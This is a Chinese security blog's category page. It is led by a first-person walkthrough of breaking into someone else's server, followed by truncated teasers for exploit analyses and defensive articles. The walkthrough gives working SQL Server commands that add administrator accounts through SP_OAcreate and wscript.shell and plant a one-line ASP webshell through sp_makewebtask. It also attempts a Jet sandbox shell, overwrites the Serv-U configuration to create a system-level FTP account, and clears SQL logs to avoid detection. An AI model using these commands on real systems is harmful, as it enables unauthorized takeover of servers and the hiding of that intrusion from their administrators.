分类 ‘技术文章’ 下的日志

用存储过程一样搞定服务器

作者:小志 &伤心的鱼[SST]

文章首发SST[脚本安全小组 ]转载请著名

正文:

前几天在搞一个站的时候嗅到了一个SA密码 但是用sql tool连上之后发现怎么也不能执行DOS命令

郁闷了 今天突然想到可以用存储过程来搞定这个服务器~

首先在本地用sql server的查询分析器连上他 权限当然是SA啦

但是在执行exec master.dbo.xp_cmdshell'net user'的时候却提示跟sql tool一样的错误 看来xp_cmdshell确

实不能用

错误消息

50001,级别 1,状态 50001

xpsql.cpp: 错误 5 来自 CreateProcess(第 737 行)

可能是某个相关的DLL文件被删除了

如图1

看来xp_cmdshell是不能用鸟~ 不过偶们还有SP_OAcreate可以用 用SP_OAcreate一样可以执行系统命令



在查询分析器里执行

DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD

@shell,'run',null, 'C:\WINdows\system32\cmd.exe /c net user gydyhook hook /add'

这段代码就是利用SP_OAcreate来添加一个gydyhook的系统用户 然后直接提升为管理员权限就OK了



提示命令完成成功 说明SP_OAcreate并没有被删除 我们用终端连一下

如图2

图3

居然提示密码错误?难道是wscript.shell被删了?其实这里的判断只是经验而你 你要问我怎么判断服务器是

做了密码策略还是wscript.shell被删 我只能告诉你这是经验而已



虽然wscript.shell被删了 但是我们还是有FSO嘛。 先试着列下目录 找到WEB目录搞个SHELL再说

使用exec master.dbo.xp_subdirs 'c:\'来查看C盘的目录 发现完全可以列目录

列目录没问题了 然后偶查看D盘的时候发现有D:\web这个目录 随便找一个网站在IE里打看发现存在这个网站

然后列出来几个目录发现这个网站还有ewebeditor 不过偶们今天不用他 因为有SA嘛 也不用去备份了 直接写

个一句话进去

语句如下

exec master.dbo.xp_subdirs 'd:\web\www.xx.com';

exec sp_makewebtask 'd:\web\www.XXXX.com\XX.asp','select''<%execute(request("SB"))%>'' '



提示命令执行成功偶们看看效果

如图4

如图5

看来小马写进去鸟~ 一点没问题 剩下的就是写入大马啦 然后提权之~ 哈哈 但是意想不到的事情又发生了

NND竟然不让我传大马 我日 提示ADODB.Stream 错误 '800a0bbc' 写入文件失败。 然后换了N个目录都写不进

去

然后我又列出来其他的目录写小马进去 但是都传不了大马 看来管理员把整个WEB目录都设置成了只读

如图6



NND我都有SA了还不信搞不定这个服务器 差点忘记了还可以用沙盘 嘿嘿 看来一着急脑子就乱

查询分析器里执行select * from openrowset('microsoft.jet.oledb.4.0','

;database=c:\windows\system32\ias\ias.mdb',

'select shell("cmd.exe /c net user admin admin1234 /add")')来利用沙盘来添加个管理员 但是事实告诉

我 我的RP并不好

如图7

既然沙盘也不行 那就另寻出路吧



刚才列目录的时候好象看见了Serv-U6.3 但是使用exec master.dbo.xp_subdirs 'd:\Serv-U6.3'的时候发现看

不到文件夹里的内容 不过没关系~ 偶们不是有一句话么。虽然没有写的权限 但是读的权限总改有吧 直接在

一句话里查看目录就OK了 虽然能看目录 但是用ASP馬,也不能讀出SERV——U配置文件来 看来还得用存储过程

如图8

既然找到了SU的目录那偶就想能不能利用一句话写配置信息到ServUDaemon.ini里 然后利用SU来提权 但是事实

证明这个破站权限太牛X了 只能看不能写 不过没关系 偶们还可以利用存储过程

嘿嘿 使用declare @o int, @f int, @t int, @ret int

declare @line varchar(8000)

exec sp_oacreate 'scripting.filesystemobject', @o out

exec sp_oamethod @o, 'opentextfile', @f out, 'd:\Serv-U6.3\ServUDaemon.ini', 1

exec @ret = sp_oamethod @f, 'readline', @line out

while( @ret = 0 )

begin

print @line

exec @ret = sp_oamethod @f, 'readline', @line out

end

这段代码就可以把ServUDaemon.ini里的配置信息全部显示出来 嘿嘿 既然能看了那偶门不是一样可以写进去?

直接写一个系统权限的FTP帐号 进去

使用declare @o int, @f int, @t int, @ret int

exec sp_oacreate 'scripting.filesystemobject', @o out

exec sp_oamethod @o, 'createtextfile', @f out, 'd:\Serv-U6.3\ServUDaemon.ini', 1

exec @ret = sp_oamethod @f, 'writeline', NULL, 《这里添写自己写好的SU配置信息 刚才复制的那些都要

写上去》

然后执行一下 成功执行 我们再用存储过程看看写进去没有

如图9

OK 我XXXXXX 成功写进去了一个用户名为XXXX密码为空的系统权限的FTP 然后偶们在FTP里执行

quote siteXXXXXXX 提权就好了。 这里已经很熟悉了 就不写了。~ 然后用3389连一下 成功地到服务器权限

然后偶们再用set nocount on

declare @logicalfilename sysname,

@maxminutes int,

@newsize int 来清理掉SQL日志 免的被管理员发现

整个的提权过程大部分都是用存储过程来完成的。其实这些东西在以前提权的时候都没有想到。

感觉这个思路很不错 所以写出来 各位大牛见笑了

JS解决网站防挂IFRAME木马方案[如何杜绝iframe挂马]

鬼仔注:后续 http://huaidan.org/archives/1567.html

作者:灵儿

来源:cncert

最近公司和好朋友的网站纷纷被IFRAME了,有的挂上了鸽子,有的疯狂地弹窗,有的给人家增加流量。一个个文件去查找替换那些IFRAME代码,刚松口气,不久又加上去了,哎,什么世道!于是他们向我这个"JS高手"(他们强加给我的)求救,我也不能等闲视之,只好击键杀杀杀了。

因为FF(Firefox)不怕IFRAME,于是就拿IE开刀,不知道比尔有没有奖发。我只写了一句代码,就搞定了,哈,痛快。就是IE only(特有的)的CSS中的属性expression,插进去试试,果然那些IFRAME不起作用了。

代码如下:

阅读全文 »

PPStream 2.1.16.1003 溢出问题

/*

PPStream

PowerList.ocx

2.1.6.2916

描述:

SetBkImage 堆和栈溢出, 还是以前的老问题。以前补的是PowerPlayer.dll中的

这里利用堆溢出和栈溢出,使用 CFindFile 对参数检查不严格,导致堆溢出。

在其析构时会导致异常,并且在析构之前发生了 strcat 导致栈溢出,覆盖掉

原来的 seh 处理程序

author: [email protected]

2007-11-11

*/

不要用在恶意用途,后果自负

//PowerList.ocx 2.1.6.2916

.text:1003178C

.text:1003178C SetBkImage proc near ; CODE XREF: sub_100307EB+80Bp

.text:1003178C ; sub_10031B3B+22p

阅读全文 »

RealPlayer 6.0.10 到 6.0.14 整数溢出分析

作 者: dummy

时 间: 2007-11-23,00:10

链 接: http://bbs.pediy.com/showthread.php?t=55357

RealPlayer 6.0.10 到 6.0.14 整数溢出分析

今天早上茄子就告诉我 cnbeta 被挂马了,使用最近出现的各种漏洞。

其中比较有意思的是,一个脚本中使用没有见过的 realplayer 溢出。

先从 realplayer 目录 rpplugins\ierpplug.dll 中的 IIERPCtl.Import 开始讲起,

下面是其声明

HRESULT Import(

[in] BSTR file,

阅读全文 »

自己利用BCB写病毒专杀

来源:灰狐's Blog

注:本文已发表在2007年《黑客防线》第11期,转载请注明出处!

话说某天晚上,小菜我写代码写的煞是心烦,刚想放松一会儿,任务栏里的企鹅图标就不停地叫了起来,MM求救:电脑中毒了。

她的卡巴已经查到了病毒,但没有杀掉。根据扫描提示,很快在百度上找到了答案,司机报警的文件名为algsrvs.exe,经查得知是fun.xls.exe病毒,tel.xls.exe的变种之一。网上给出了一个比较完整的查杀方法,主要症状如下:

1、在“我的电脑”中双击任意驱动器时,会在新窗口中打开此驱动器;

2、不能显示隐藏文件;

3、右击任一驱动器时,在快捷菜单中的第一项显有“Auto”命令;

查杀方法:

第一步:在“任务管理器”中结束“Excel”程序(也就是algsrvs.exe进程);

第二步:删除如下四个文件:

阅读全文 »

QQ网站登录的RSA加密传输缺陷分析

by axis

2007-11-23

http://www.ph4nt0m.org

QQ网站登录处没有使用https进行加密,而是采用了RSA非对称加密来保护传输过程中的

密码以及敏感信息的安全性。 QQ是在javascript中实现整个过程的。这个想法非常新

颖,详细可以参考云舒写过的 《RSA非对称加密的一些非常规应用》,地址为

http://www.icylife.net/yunshu/show.php?id=471

这个原理简单描述为下:

1. 在server端生成一对RSA密钥,包括public key 和 private key

2. public key传输给客户端浏览器, 客户端浏览器用public key加密敏感数据,比如

密码;加密后的密文传回给server,然后server用 private key解密。

阅读全文 »

安全登录的跨平台解决方案V1.1

Team: http://www.ph4nt0m.org

Author: 云舒(http://www.icylife.net/)

Date: 2007-11-23

最近在考虑一个安全可靠的,容易部署的方案来解决登陆的安全问题,因为这个问题随着网上银行,网络游戏等的兴起而越来越重要。之所以想跨平台,是因为最近很多的linux用户在网上讨论linux,firefox这些使用网银等时候遇到的麻烦。我恰好看了他们的很多讨论,除了口水之外没有别的东西,只废话而不做事的废柴太多了。因此,我就有了这么一篇文章,介绍一下怎么实现安全的登陆。题外话一句,我对web安全的各种技巧,其实没有太大的兴趣,虽然闲得没事也会偶尔玩玩,只是和我玩CS差不多而已。

一. 登陆面临的安全攻击

阅读全文 »